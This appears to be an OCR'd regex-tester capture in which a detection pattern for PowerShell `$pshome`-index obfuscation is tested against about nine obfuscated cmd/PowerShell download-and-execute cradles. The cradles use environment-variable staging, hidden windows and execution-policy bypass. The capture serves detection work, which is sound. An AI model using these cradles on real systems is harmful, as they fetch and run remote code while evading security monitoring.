 REGULAR EXPRESSION
1 match, 56 steps (~0ms)
! / \$pshome\[\s*\d{1,3}\s*\]\s*\+\s*\$pshome\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"